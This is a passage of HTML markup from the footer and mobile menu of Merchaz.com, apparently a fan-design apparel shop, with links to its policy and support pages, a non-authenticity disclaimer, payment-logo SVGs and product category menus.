				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-468426602 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-323399720" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-323399720 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1378894054 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-553261406" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-553261406 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1461291750 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_1461291750 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1461291750 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
